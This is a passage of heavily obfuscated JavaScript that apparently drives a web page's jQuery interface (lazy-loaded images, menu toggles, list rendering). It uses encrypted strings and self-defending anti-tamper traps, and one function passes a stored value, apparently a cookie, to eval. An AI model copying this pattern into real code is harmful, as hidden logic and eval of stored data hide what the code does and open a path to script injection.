_0x33edf5=_0x42fcc8['test'](this['llliIl']['toString']())?--this['iliIll'][0x1]:--this['iliIll'][0x0];return this['i11iIl'](_0x33edf5);};_0x20bb94['prototype']['i11iIl']=function(_0x39ea18){if(!Boolean(~_0x39ea18)){return _0x39ea18;}return this['ll11ll'](this['ii1II1']);};_0x20bb94['prototype']['ll11ll']=function(_0x418f23){for(var _0x49fd93=0x0,_0x48fd30=this['iliIll']['length'];_0x49fd93<_0x48fd30;_0x49fd93++){this['iliIll']['push'](Math['round'](Math['random']()));_0x48fd30=this['iliIll']['length'];}return _0x418f23(this['iliIll'][0x0]);};new _0x20bb94(Iil1Il)['ii1III']();Iil1Il['II1I']=!![];}_0xef7c7d=Iil1Il['IIIIll'](_0xef7c7d,_0x54ee26);Iil1Il['liiiii'][_0x1d46f8]=_0xef7c7d;}else{_0xef7c7d=_0x41f092;}return _0xef7c7d;};var I1lli1=function(_0x44e6d2){var _0x34bd1e=!![];return function(_0x105fc1,_0x3f688e){var _0x2282a8='‮';var _0x201272=_0x34bd1e?function(){if(_0x2282a8==='‮'&&_0x3f688e){var _0x31ba54=_0x3f688e['apply'](_0x105fc1,arguments);_0x3f688e=null;return _0x31ba54;}}:function(_0x44e6d2){};_0x34bd1e=![];var _0x44e6d2='‮';return _0x201272;};}();var l1ilII=I1lli1(this,function(){var _0x16569f=function(){return'\x64\x65\x76';},_0x4d3589=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2de99f=function(){var _0x30c7db=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x30c7db['\x74\x65\x73\x74'](_0x16569f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b150a=function(){var _0x560eee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x560eee['\x74\x65\x73\x74'](_0x4d3589['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x34c4ba=function(_0x4d6db3){var _0x2244ff=~-0x1>>0x1+0xff%0x0;if(_0x4d6db3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2244ff)){_0x332388(_0x4d6db3);}};var _0x332388=function(_0x1a32bf){var _0x12fd0c=~-0x4>>0x1+0xff%0x0;if(_0x1a32bf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x12fd0c){_0x34c4ba(_0x1a32bf);}};if(!_0x2de99f()){if(!_0x3b150a()){_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x34c4ba('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x34c4ba('\x69\x6e\x64\u0435\x78\x4f\x66');}});l1ilII();function I1iIIi(I1iIIl){var lI1IIl={'iIIl1i':Iil1Il('‮0','wX#M'),'I1lllI':function(i1ilI,iii1lI){return i1ilI(iii1lI);},'ill111':Iil1Il('‮1','wX#M'),'Iliil1':function(i1ilI1,Iiilii){return i1ilI1!=Iiilii;},'i1III':function(Iil1li,Iiilil){return Iil1li(Iiilil);},'Ii1iIi':function(Iil1ll,iillI){return Iil1ll>iillI;},'iliIIl':function(lI1III,IIliIi){return lI1III<IIliIi;},'Ii1iIl':function(IllIiI,i1il1){return IllIiI+i1il1;},'iliIIi':function(I1l111,IIii1l){return I1l111+IIii1l;},'ill11I':Iil1Il('‮2','Ausa'),'Iliiil':Iil1Il('‮3','ie]u'),'li1Il':Iil1Il('‫4','UYCC'),'li1Ii':Iil1Il('‫5','aNNJ'),'Iliiii':Iil1Il('‫6','Uq(K'),'i1illI':Iil1Il('‫7','2zsM'),'i1IIl':Iil1Il('‫8','ie]u')};var I1iIII=lI1IIl[Iil1Il('‮9','MPcU')][Iil1Il('‫a','VS#K')]('|'),liiI11=0x0;while(!![]){switch(I1iIII[liiI11++]){case'0':lI1IIl[Iil1Il('‮b',']EJE')]($,lI1IIl[Iil1Il('‮c','IU&#')])[Iil1Il('‮d','j2qf')](ililI1);continue;case'1':if(lI1IIl[Iil1Il('‮e','d*73')](i1ili,undefined)&&lI1IIl[Iil1Il('‫f','ZUqS')](i1ili,'')){Iiill1=lI1IIl[Iil1Il('‫10','Ueac')](eval,i1ili);}continue;case'2':var ililI1='';continue;case'3':if(lI1IIl[Iil1Il('‮11','wX#M')](Iiill1[Iil1Il('‫12','1DeT')],0x0)){for(var IIii1i=0x0;lI1IIl[Iil1Il('‫13','h]fN')](IIii1i,Iiill1[Iil1Il('‫14','Q2kc')]);IIii1i++){ililI1+=lI1IIl[Iil1Il('‫15','jig&')](lI1IIl[Iil1Il('‫16','7316')](lI1IIl[Iil1Il('‫17','@XFC')](lI1IIl[Iil1Il('‫18','wX#M')](lI1IIl[Iil1Il('‮19','r$$h')](lI1IIl[Iil1Il('‮1a','2zsM')](lI1IIl[Iil1Il('‮1b','jig&')](lI1IIl[Iil1Il('‮1c','d%8m')](lI1IIl[Iil1Il('‮1d','2#[K')],Iiill1[IIii1i][Iil1Il('‮1e','Z7uK')]),lI1IIl[Iil1Il('‮1f','jig&')]),Iiill1[IIii1i][Iil1Il('‮20','mM(%')]),lI1IIl[Iil1Il('‫21','UYCC')]),Iiill1[IIii1i][Iil1Il('‮22','Z7uK')]),lI1IIl[Iil1Il('‫23','fMdE')]),Iiill1[IIii1i][Iil1Il('‫24','Ausa')]),lI1IIl[Iil1Il('‫25','4XOP')]);}}else{ililI1=lI1IIl[Iil1Il('‮26','IbHX')];}continue;case'4':var i1ili=$[Iil1Il('‮27','WBIj')](lI1IIl[Iil1Il('‫28','ZUqS')]);continue;case'5':var Iiill1=[];continue;}break;}}function I1iII1(lilII1){var iill1={'Iii111':Iil1Il('‫29','Ausa'),'l1l1II':Iil1Il('‮2a','UYCC'),'Iil1I1':function(iii1l1,IIliIl){return iii1l1+IIliIl;},'Ii1iII':function(II11ll,liiI1I){return II11ll+liiI1I;},'l1i11I':Iil1Il('‮2b','boS&'),'II11II':Iil1Il('‫2c','UYCC'),'Ii1iI1':Iil1Il('‫2d','Z7uK'),'lilIli':function(ililII,lI1II1){return ililII(lI1II1);},'Iliili':Iil1Il('‫2e','2UL0'),'Iliill':function(i1ilII,iIIii1){return i1ilII(iIIii1);},'IIII11':Iil1Il('‮2f','MPcU'),'i1illi':function(IllIi1,lilIII){return IllIi1+lilIII;},'I1llil':function(Ii1ilI,II11i1){return Ii1ilI!==II11i1;},'I1llii':Iil1Il('‫30',']EJE'),'lilIll':Iil1Il('‮31','0dpF'),'iliII1':function(iliIil,iliIii){return iliIil(iliIii);},'II11I1':function(lill1i,il1li){return lill1i(il1li);},'Iii11I':Iil1Il('‮32','Z7uK'),'Iil1II':function(iIIill,iilii,Ill11i){return iIIill(iilii,Ill11i);}};iill1[Iil1Il('‫33','QpEo')]($,iill1[Iil1Il('‫34','fMdE')])[Iil1Il('‮35','IbHX')]();iill1[Iil1Il('‮36','j2qf')]($,iill1[Iil1Il('‫37','cKt#')])[Iil1Il('‮38','VTYn')](lilII1);iill1[Iil1Il('‮39','ZUqS')](setTimeout,function(){if(iill1[Iil1Il('‫3a','Ueac')](iill1[Iil1Il('‮3b','2#[K')],iill1[Iil1Il('‮3c','WBIj')])){var Ill11l=iill1[Iil1Il('‫3d','Q2kc')][Iil1Il('‮3e','Ausa')]('|'),il1ll=0x0;while(!![]){switch(Ill11l[il1ll++]){case'0':_0x35f4f1[Iil1Il('‮3f',']EJE')]();continue;case'1':II11Ii[Iil1Il('‮40','*!FN')](iill1[Iil1Il('‫41','jig&')])[Iil1Il('‫42','MPcU')](iill1[Iil1Il('‮43','Ueac')](iill1[Iil1Il('‮44','Q2kc')](iill1[Iil1Il('‮45','fMdE')],II11Il),')'))[Iil1Il('‫46','aNNJ')](iill1[Iil1Il('‫47','fMdE')])[Iil1Il('‫48','2#[K')]('dd');continue;case'2':II11Ii[Iil1Il('‮49','jig&')](iill1[Iil1Il('‮4a','$miM')])[Iil1Il('‫4b',']EJE')](iill1[Iil1Il('‮4c','UYCC')]);continue;case'3':var II11Ii=iill1[Iil1Il('‫4d','Q2kc')](_0x2cabd8,this)[Iil1Il('‮4e','Ueac')](iill1[Iil1Il('‮4f','2UL0')]),II11Il=iill1[Iil1Il('‮50','Uq(K')](_0x2cabd8,this)[Iil1Il('‮51','aNNJ')](iill1[Iil1Il('‫52','MPcU')])[Iil1Il('‫53','Ausa')]();continue;case'4':II11Ii[Iil1Il('‮54','cKt#')](iill1[Iil1Il('‮55','FcK$')])[Iil1Il('‮56','4XOP')](iill1[Iil1Il('‮57','4XOP')])[Iil1Il('‫58','*!FN')](iill1[Iil1Il('‫59','j2qf')](iill1[Iil1Il('‮5a','2zsM')](iill1[Iil1Il('‮5b','4XOP')],II11Il),')'))[Iil1Il('‫5c','7316')](iill1[Iil1Il('‫5d','VS#K')])[Iil1Il('‮5e','VS#K')]('dd');continue;case'5':iill1[Iil1Il('‫5f','ie]u')](_0x2cabd8,this)[Iil1Il('‮60','d%8m')](iill1[Iil1Il('‫61','bXSg')])[Iil1Il('‫62','IU&#')](iill1[Iil1Il('‮63','XbU!')]);continue;}break;}}else{iill1[Iil1Il('‮64','j2qf')]($,iill1[Iil1Il('‮65','y[Mq')])[Iil1Il('‮66','2UL0')](0x3e8);}},0x7d0);}$(function(){var l1l1i1={'I1iIli':function(i1iiI,i1ilIl){return i1iiI(i1ilIl);},'lI1Ill':Iil1Il('‫67','r$$h'),'lI1Ili':Iil1Il('‫68','MPcU'),'IliilI':Iil1Il('‮69','wX#M'),'i1II1':Iil1Il('‮6a','mM(%'),'iIIl11':Iil1Il('‮6b','Ueac'),'l1l1I1':Iil1Il('‫6c','d*73'),'I1lliI':function(llI11I,Il1i11){return llI11I(Il1i11);},'I1ilI1':function(iii1li,Iil1i1){return iii1li(Iil1i1);},'iillll':Iil1Il('‫6d','r$$h'),'lIIilI':Iil1Il('‫6e','XbU!'),'II1li1':Iil1Il('‮6f','XbU!'),'iillli':function(IIii11,iliIl1){return IIii11==iliIl1;},'I1l1Ii':Iil1Il('‮70','YIrw'),'I1i11i':function(Ii1il1,iii1ll){return Ii1il1!=iii1ll;},'I1i11l':Iil1Il('‮71','*!FN'),'llIlii':function(IIliI1,il1lI){return IIliI1(il1lI);},'llIlil':function(IliIIl,I1il1l){return IliIIl(I1il1l);},'IIlil':Iil1Il('‮72','*!FN'),'ilI1lI':Iil1Il('‮73','*!FN'),'IiiIll':function(lI1l1l,IIliII){return lI1l1l!==IIliII;},'IIlii':Iil1Il('‮74','Ueac'),'IlI1il':Iil1Il('‫75','IbHX'),'IilliI':function(iiliI,Ill11I){return iiliI(Ill11I);},'IlI1ii':function(I1il1i,IliIIi){return I1il1i===IliIIi;},'lIIiii':Iil1Il('‮76','2UL0'),'iI1lli':function(lI1l1i,i1iil){return lI1l1i(i1iil);},'ll1iI':function(llI11l,I1llIl){return llI11l(I1llIl);},'l1lIll':function(i1iii,I1llIi){return i1iii(I1llIi);},'I1l1II':function(IIii1I,llI11i){return IIii1I(llI11i);},'IIli1I':function(i1iIi1,l1l1il){return i1iIi1(l1l1il);},'I1i11I':Iil1Il('‮77','7316'),'llIliI':Iil1Il('‮78','Uq(K'),'I1l1I1':function(I11i1I,iliIi1){return I11i1I(iliIi1);},'I1i111':Iil1Il('‫79','2UL0'),'ilI1li':Iil1Il('‫7a','IbHX'),'IIliI':Iil1Il('‫7b','Uq(K'),'ilI1ll':Iil1Il('‫7c','2#[K'),'IlI1iI':function(l1l1ii,Il1i1I){return l1l1ii(Il1i1I);},'Iillil':Iil1Il('‫7d','aNNJ'),'l1lIli':function(Ii1iii,iIIilI){return Ii1iii(iIIilI);},'lIIiiI':function(il1l1,Ii1iil){return il1l1(Ii1iil);},'II1lil':function(Ilil1i,iili1){return Ilil1i(iili1);},'II1lii':Iil1Il('‫7e','jig&'),'lIIii1':Iil1Il('‫7f','1DeT'),'ll1i1':function(II11ii,Iil1iI){return II11ii(Iil1iI);},'IIli1i':function(II11il,iIIil1){return II11il(iIIil1);},'I1iIi1':function(IlllII,I1il1I){return IlllII(I1il1I);},'lliil1':function(II111,lI1l1I){return II111(lI1l1I);},'IIllI':function(lill11,liI1i1){return lill11(liI1i1);},'lili1':Iil1Il('‫80','2#[K'),'IllIIi':function(I11i11,I1llII){return I11i11(I1llII);},'IllIIl':Iil1Il('‮81','mM(%'),'IiiIi1':Iil1Il('‮82','wX#M'),'ii1ll':function(Iil1il,I11i1i){return Iil1il(I11i1i);},'IliI1l':Iil1Il('‫83','XbU!'),'ii1li':Iil1Il('‮84','dm(D'),'IIll1':function(l1l1iI,I1llI1){return l1l1iI!==I1llI1;},'ll1il':Iil1Il('‫85','MPcU'),'ll1li':function(I11i1l,il1il){return I11i1l===il1il;},'Illl1I':Iil1Il('‮86','IbHX'),'lliiiI':function(Il1i1i,iIIili){return Il1i1i(iIIili);},'lilil':Iil1Il('‮87','y[Mq'),'Illl11':function(Ii1iiI,Ilil1I){return Ii1iiI<Ilil1I;},'ii1lI':function(iliIiI,II11iI){return iliIiI(II11iI);},'I1ilIl':Iil1Il('‮88','boS&'),'I11iII':function(Il1i1l,Iil1ii){return Il1i1l+Iil1ii;},'I1ilIi':function(lill1I,Ii1ii1){return lill1I+Ii1ii1;},'IiiiI':Iil1Il('‫89','UYCC'),'llIlli':Iil1Il('‮8a','y[Mq'),'llIlll':Iil1Il('‮8b','U)na'),'Iiii1':Iil1Il('‫8c','WBIj'),'lIIili':Iil1Il('‮8d','aNNJ'),'IIlll':Iil1Il('‮8e','aNNJ'),'liliI':Iil1Il('‫8f','pha0'),'ll1lI':Iil1Il('‮90','4XOP'),'l1iil':Iil1Il('‫91','IbHX'),'lIIill':function(Ilil11,i1ii1){return Ilil11(i1ii1);},'I11iIi':Iil1Il('‫92','2zsM'),'I1ilII':function(il1ii,llI111){return il1ii(llI111);},'I11iIl':function(i1iIiI,IlllI1){return i1iIiI(IlllI1);},'l1iIIl':function(I1il11,lI1l11){return I1il11(lI1l11);},'iiilll':Iil1Il('‫93','aNNJ'),'lI11Il':Iil1Il('‮94','Cfh7'),'lIII1i':Iil1Il('‫95','YIrw'),'l11i11':Iil1Il('‫96','VTYn'),'IilIl1':Iil1Il('‫97','IU&#'),'lIII1l':Iil1Il('‮98','7316'),'l1iIIi':Iil1Il('‫99','Z7uK'),'l1l11I':function(II11l,II11i){return II11l(II11i);},'lilIl':Iil1Il('‮9a','mM(%'),'IilIlI':function(iI1Iii,liI1ii){return iI1Iii(liI1ii);},'iIli11':Iil1Il('‫9b','ie]u'),'Iiiii':function(lIIiIl,iI1Iil){return lIIiIl+iI1Iil;},'l11i1I':function(il1iI,i1iIii){return il1iI+i1iIii;},'IiII':function(i1iIil,liI1il){return i1iIil+liI1il;},'llIIli':Iil1Il('‫9c','2zsM'),'lIII1I':Iil1Il('‮9d','MPcU'),'illIlI':Iil1Il('‫9e','Uq(K'),'liIiI':Iil1Il('‮9f','QpEo'),'l1il1I':Iil1Il('‮a0','dm(D'),'IilIli':function(llIlIi,llIlIl){return llIlIi===llIlIl;},'li1':Iil1Il('‫a1','XbU!'),'illIl1':Iil1Il('‫a2','wX#M'),'l1il11':function(II11I,il1i1){return II11I(il1i1);},'IiI1':Iil1Il('‫a3','Z7uK'),'liI':Iil1Il('‫a4','j2qf'),'illIli':function(lIIiIi,liI1iI,iI1Il1){return lIIiIi(liI1iI,iI1Il1);},'lIII11':function(i1iIl1,i1lli1){return i1iIl1!==i1lli1;},'IiilI':Iil1Il('‫a5','FcK$'),'ii1I11':Iil1Il('‫a6','ie]u'),'lI11II':function(llIlII,IIlII){return llIlII(IIlII);},'l1llI1':Iil1Il('‮a7','0dpF'),'IillIi':function(lIIiII,i1iIlI){return lIIiII(i1iIlI);},'lii':Iil1Il('‫a8','XbU!'),'lil':function(li111,liI1lI){return li111(liI1lI);},'IlII1':Iil1Il('‮a9','VS#K'),'IiI11':Iil1Il('‫aa',']EJE'),'lli':Iil1Il('‮ab','L2JY'),'liIlI':Iil1Il('‮ac','Ueac'),'lll':Iil1Il('‫ad','QpEo'),'llli1':Iil1Il('‫ae','Q2kc'),'iIli1i':Iil1Il('‫af','*!FN'),'iI1lii':Iil1Il('‫b0','mM(%'),'IilIii':Iil1Il('‮b1','1DeT'),'iI1lil':Iil1Il('‫b2','MPcU'),'l1lIi1':Iil1Il('‫b3','r$$h'),'iIli1l':Iil1Il('‮b4','r$$h'),'i1i1II':Iil1Il('‮b5','j2qf'),'liiIIl':Iil1Il('‮b6','VTYn'),'iil1iI':Iil1Il('‫b7','2UL0'),'IlIllI':function(lIIiI1,ll1I1){return lIIiI1(ll1I1);},'il1i1I':Iil1Il('‫b8','Uq(K'),'iIII1I':Iil1Il('‫b9','Ausa'),'ilil1i':Iil1Il('‫ba','boS&'),'IlIIi':Iil1Il('‮bb','dm(D'),'lil11l':function(Ii1ili,iI1Ii1){return Ii1ili(iI1Ii1);},'i1i1Il':function(Ii1ill,llIlI1){return Ii1ill===llIlI1;},'I1lIl1':Iil1Il('‫bc','IbHX'),'lil11i':Iil1Il('‫bd','dm(D'),'IlIIl':function(iI1IiI,IIlI1){return iI1IiI(IIlI1);},'i1i1Ii':function(i1iIli,i1iIll){return i1iIli(i1iIll);},'iI11Ii':function(i1lliI,liI1l1){return i1lliI(liI1l1);},'iIII1l':Iil1Il('‮be','XbU!'),'lllil':Iil1Il('‮bf','h]fN'),'iI11Il':Iil1Il('‫c0','Z7uK'),'iIII1i':function(IllIlI,IiillI){return IllIlI+IiillI;},'illlIl':function(ili11I,li11l){return ili11I===li11l;},'i11ill':Iil1Il('‫c1','d*73'),'IIIIIi':Iil1Il('‫c2','2#[K'),'IIIIIl':function(lliiIl,li11i){return lliiIl(li11i);},'I1lIil':function(lliiIi,iiIi1I){return lliiIi(iiIi1I);},'IIIl1i':function(IllIl1,ll1Ii){return IllIl1(ll1Ii);},'liiII1':Iil1Il('‫c3','0dpF'),'IIIl1l':Iil1Il('‫c4','2UL0'),'lllll':Iil1Il('‮c5',']EJE'),'i11ili':function(ll1Il,iiIi11){return ll1Il(iiIi11);},'llllI':function(ill1II,i1llil){return ill1II(i1llil);},'lllil1':function(i1llii,l1i1I1,llIIil){return i1llii(l1i1I1,llIIil);},'iil1il':Iil1Il('‮c6','WBIj'),'ilil1I':Iil1Il('‮c7','dm(D'),'i11il1':Iil1Il('‫c8','$miM'),'ii1iiI':function(llIIii,Ii1I1i){return llIIii+Ii1I1i;},'lllilI':function(llIIlI,Ii1I1l){return llIIlI+Ii1I1l;},'ilil11':Iil1Il('‫c9','Q2kc'),'illlI1':Iil1Il('‮ca','cKt#'),'IIIl11':Iil1Il('‮cb','UYCC'),'I1lIi1':Iil1Il('‮cc','Cfh7'),'liiIIi':function(IIlIl,ili11l){return IIlIl===ili11l;},'lil11I':Iil1Il('‫cd','fMdE'),'Iliii1':Iil1Il('‮ce','d%8m'),'iIiIi':Iil1Il('‮cf','$miM'),'iil1ll':Iil1Il('‮d0','VS#K'),'iiilil':Iil1Il('‮d1','4XOP'),'iil1li':Iil1Il('‫d2',']EJE'),'lillIl':Iil1Il('‫d3','ZUqS'),'iIiIl':Iil1Il('‮d4','IU&#'),'iiilii':function(Iiilll,Iiilli){return Iiilll(Iiilli);},'li1i1i':Iil1Il('‮d5',']EJE'),'lllI1i':function(IIlIi,ili11i){return IIlIi>=ili11i;},'li1i1l':function(iiIi1l,li11I){return iiIi1l===li11I;},'II1i1':Iil1Il('‫d6','Ueac'),'lI1lll':Iil1Il('‮d7','d*73'),'iIiII':function(lliiII,iiIi1i){return lliiII(iiIi1i);},'iil1lI':Iil1Il('‮d8','Cfh7'),'iiiliI':Iil1Il('‫d9','r$$h'),'li1i1I':Iil1Il('‮da','4XOP'),'illIii':function(liI1ll,ll1II){return liI1ll(ll1II);},'l1iIII':function(IllIii,liI1li){return IllIii(liI1li);},'llI1I1':function(IllIil,ill1Ii){return IllIil+ill1Ii;},'IlIlil':Iil1Il('‮db','VS#K'),'lIli1I':function(llIIl1,ill1Il){return llIIl1(ill1Il);},'II1il':Iil1Il('‮dc',']EJE'),'lllI11':Iil1Il('‫dd','Cfh7'),'I1lIli':function(i1lll1){return i1lll1();},'II1ii':Iil1Il('‫de','L2JY'),'IIIIII':Iil1Il('‫df','r$$h'),'lillII':Iil1Il('‮e0','Uq(K'),'ii1ilI':Iil1Il('‮e1','ie]u'),'lI1ll1':function(Ii1I1I,l1i1Ii){return Ii1I1I(l1i1Ii);},'iIiI1':Iil1Il('‫e2','ie]u'),'liil1I':function(l1iI1,lliiI1){return l1iI1(lliiI1);},'i11ii1':Iil1Il('‮e3',']EJE'),'IlIliI':function(IiiI1,lilII){return IiiI1(lilII);},'l1iII1':Iil1Il('‮e4',']EJE'),'iiill1':function(IIIiI,iii1i1){return IIIiI(iii1i1);},'lIli1i':Iil1Il('‫e5','2zsM'),'IIIII1':Iil1Il('‮e6','WBIj'),'I1lIlI':Iil1Il('‮e7','mM(%'),'ii1ill':Iil1Il('‫e8','U)na'),'II1iI':Iil1Il('‮e9','mM(%'),'llI1II':function(IllIll,i1lllI){return IllIll(i1lllI);},'lIli1l':Iil1Il('‫ea','j2qf'),'lillIi':function(llIIi1,iI1IlI){return llIIi1(iI1IlI);},'illIi1':Iil1Il('‫eb','h]fN'),'ii1ili':Iil1Il('‮ec','Uq(K'),'liil1i':Iil1Il('‮ed','j2qf'),'lI1lil':Iil1Il('‮ee','IU&#'),'i1l1iI':function(l1i1Il,ill1I1){return l1i1Il(ill1I1);},'liil1l':function(l1i1II,ili111){return l1i1II(ili111);},'lI1lii':Iil1Il('‫ef','MPcU'),'Iiili1':Iil1Il('‮f0','2zsM'),'Iil1l1':function(Ii1I11,IllIli){return Ii1I11>IllIli;},'i1i11I':function(ii1Ii,ii1Il){return ii1Ii(ii1Il);},'il1iIl':Iil1Il('‫f1','Uq(K'),'iii1ii':function(l1iII,iI1Ill){return l1iII!==iI1Ill;},'il1iIi':Iil1Il('‫f2','d*73'),'iii1il':Iil1Il('‮f3','L2JY'),'II11li':function(lilI1,IIIi1){return lilI1(IIIi1);},'I1l11i':Iil1Il('‮f4','mM(%'),'iIIiiI':function(i1llli,i1llll){return i1llli(i1llll);},'liiI1i':Iil1Il('‫f5','GJLJ'),'ililIi':function(iI1Ili,llIIiI){return iI1Ili(llIIiI);},'lilIIl':Iil1Il('‮f6','d*73'),'ililIl':function(iI1111,IIIl1){return iI1111===IIIl1;},'liiI1l':Iil1Il('‫f7','dm(D'),'i1l1II':Iil1Il('‮f8','d*73'),'i1ill':function(ii1ii,Iii1){return ii1ii(Iii1);},'I1l11l':Iil1Il('‫f9','Ausa'),'lilIIi':Iil1Il('‮fa','WBIj'),'i1l1Il':Iil1Il('‮fb','fMdE'),'llIli':Iil1Il('‮fc','@XFC'),'i1i11l':Iil1Il('‫fd','2zsM'),'i1i11i':Iil1Il('‫fe','bXSg'),'II11l1':Iil1Il('‮ff','h]fN'),'Iil1lI':Iil1Il('‫100','FcK$'),'IiiliI':Iil1Il('‫101','boS&'),'iii1iI':function(I1I1lI,ii1il){return I1I1lI<ii1il;},'llIll':Iil1Il('‫102','WBIj'),'il1iII':Iil1Il('‮103','*!FN'),'iilli':Iil1Il('‮104','WBIj'),'IlllIl':function(l1iIlI,iI111I){return l1iIlI!=iI111I;},'II11lI':function(IIIlI1,i1lIiI){return IIIlI1<i1lIiI;},'lI1IIi':function(IiiIl,ii1l1l){return IiiIl+ii1l1l;},'I1l11I':function(l1lli1,IiiIi){return l1lli1+IiiIi;},'Ilil1l':function(ii1l1i,l1iIl1){return ii1l1i+l1iIl1;},'iIIiii':function(ii1iI,IIIil){return ii1iI+IIIil;},'iilll':function(IIIii,iI111i){return IIIii+iI111i;},'il1iI1':Iil1Il('‮105','7316'),'IlllIi':function(I1I1l1,iI111l){return I1I1l1(iI111l);},'iIIiil':Iil1Il('‫106','7316'),'i1l1Ii':function(i1lIii,III11i){return i1lIii(III11i);}};l1l1i1[Iil1Il('‮107','2UL0')](I1iIIi);l1l1i1[Iil1Il('‫108','$miM')]($,l1l1i1[Iil1Il('‫109','cKt#')])[Iil1Il('‫10a','YIrw')]({'effect':l1l1i1[Iil1Il('‫10b','$miM')],'skip_invisible':![],'event':l1l1i1[Iil1Il('‮10c','1DeT')],'threshold':0x1f4});l1l1i1[Iil1Il('‫10d','y[Mq')]($,l1l1i1[Iil1Il('‮10e','IU&#')])[Iil1Il('‮10f','r$$h')](function(){l1l1i1[Iil1Il('‮110','y[Mq')]($,l1l1i1[Iil1Il('‮111','2UL0')])[Iil1Il('‮112','Ausa')](l1l1i1[Iil1Il('‫113','YIrw')]);l1l1i1[Iil1Il('‫114','IbHX')]($,l1l1i1[Iil1Il('‮115','XbU!')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‮117','7*T$')]);l1l1i1[Iil1Il('‮118','WBIj')]($,l1l1i1[Iil1Il('‫119','Q2kc')])[Iil1Il('‮11a',']EJE')](l1l1i1[Iil1Il('‮11b','2#[K')]);});l1l1i1[Iil1Il('‫11c','pha0')]($,l1l1i1[Iil1Il('‮11d','FcK$')])[Iil1Il('‮11e','0dpF')](function(){l1l1i1[Iil1Il('‮11f','d*73')]($,l1l1i1[Iil1Il('‫120','aNNJ')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫122','ie]u')]);l1l1i1[Iil1Il('‮123','2zsM')]($,l1l1i1[Iil1Il('‫124','y[Mq')])[Iil1Il('‫5c','7316')](l1l1i1[Iil1Il('‫125','*!FN')]);l1l1i1[Iil1Il('‮126','y[Mq')]($,l1l1i1[Iil1Il('‫127','7316')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‫128','1DeT')]);});l1l1i1[Iil1Il('‫129','fMdE')]($,document)[Iil1Il('‫12a','UYCC')](function(i1lIil){var III11l={'IiiIl1':function(llIl1i,llIl1l){return l1l1i1[Iil1Il('‮12b','1DeT')](llIl1i,llIl1l);},'lIIil1':function(IiiII,Iiil){return l1l1i1[Iil1Il('‫12c','jig&')](IiiII,Iiil);},'IIli1':l1l1i1[Iil1Il('‮12d','r$$h')],'II1liI':function(IIIli,ii1i1){return l1l1i1[Iil1Il('‮12e','ie]u')](IIIli,ii1i1);},'IlI1i1':l1l1i1[Iil1Il('‫12f','2UL0')],'l1lIl1':function(Iiii,llIl11){return l1l1i1[Iil1Il('‮130','2zsM')](Iiii,llIl11);},'IiiIlI':l1l1i1[Iil1Il('‫131','j2qf')],'Iilli1':l1l1i1[Iil1Il('‮132','UYCC')],'I1l1Il':function(IIIll,I1I1il){return l1l1i1[Iil1Il('‮133','7316')](IIIll,I1I1il);},'llIll1':l1l1i1[Iil1Il('‮134','VTYn')],'Illl1l':l1l1i1[Iil1Il('‮135','wX#M')],'Illl1i':function(l1llii,liII1){return l1l1i1[Iil1Il('‮136','ie]u')](l1llii,liII1);},'lIIiil':l1l1i1[Iil1Il('‫137','Cfh7')],'l1lIii':l1l1i1[Iil1Il('‮138','Uq(K')],'I11iI1':l1l1i1[Iil1Il('‫139','jig&')],'l1lIil':l1l1i1[Iil1Il('‮13a','aNNJ')]};if(l1l1i1[Iil1Il('‫13b','2zsM')](l1l1i1[Iil1Il('‮13c','7316')],l1l1i1[Iil1Il('‮13d','Uq(K')])){if(l1l1i1[Iil1Il('‫13e','wX#M')](l1l1i1[Iil1Il('‮13f','jig&')]($,i1lIil[Iil1Il('‮140','j2qf')])[Iil1Il('‫141','QpEo')](l1l1i1[Iil1Il('‫142','wX#M')])[Iil1Il('‫143','2zsM')],0x0)||l1l1i1[Iil1Il('‫144','GJLJ')](l1l1i1[Iil1Il('‫145','7*T$')]($,i1lIil[Iil1Il('‫146','ie]u')])[Iil1Il('‮147','GJLJ')](l1l1i1[Iil1Il('‫148','ie]u')])[Iil1Il('‮149','r$$h')],0x0)){if(l1l1i1[Iil1Il('‫14a','U)na')](l1l1i1[Iil1Il('‫14b','VS#K')],l1l1i1[Iil1Il('‮14c','@XFC')])){l1l1i1[Iil1Il('‮14d','L2JY')]($,l1l1i1[Iil1Il('‫14e','VTYn')])[Iil1Il('‮121','pha0')](l1l1i1[Iil1Il('‮14f','IU&#')]);l1l1i1[Iil1Il('‮150','GJLJ')]($,l1l1i1[Iil1Il('‫151','IU&#')])[Iil1Il('‮152','y[Mq')](l1l1i1[Iil1Il('‮153','VS#K')]);l1l1i1[Iil1Il('‮154','QpEo')]($,l1l1i1[Iil1Il('‫155','VTYn')])[Iil1Il('‫156','fMdE')](l1l1i1[Iil1Il('‫157','y[Mq')]);l1l1i1[Iil1Il('‫158','XbU!')]($,l1l1i1[Iil1Il('‮159','h]fN')])[Iil1Il('‫116','IU&#')](l1l1i1[Iil1Il('‫15a','y[Mq')]);}else{l1l1i1[Iil1Il('‫15b','7316')]($,this)[Iil1Il('‮15c','boS&')](l1l1i1[Iil1Il('‮15d','*!FN')])[Iil1Il('‫15e','d%8m')]()[Iil1Il('‫15f','h]fN')](l1l1i1[Iil1Il('‮160','0dpF')]);l1l1i1[Iil1Il('‫161','2#[K')]($,l1l1i1[Iil1Il('‫162','GJLJ')])['eq'](l1l1i1[Iil1Il('‫163','Q2kc')]($,this)[Iil1Il('‫164','aNNJ')]())[Iil1Il('‫165','XbU!')](l1l1i1[Iil1Il('‫166','L2JY')])[Iil1Il('‮167','0dpF')]()[Iil1Il('‮168','aNNJ')](l1l1i1[Iil1Il('‮169','7*T$')]);l1l1i1[Iil1Il('‫16a','Cfh7')]($,l1l1i1[Iil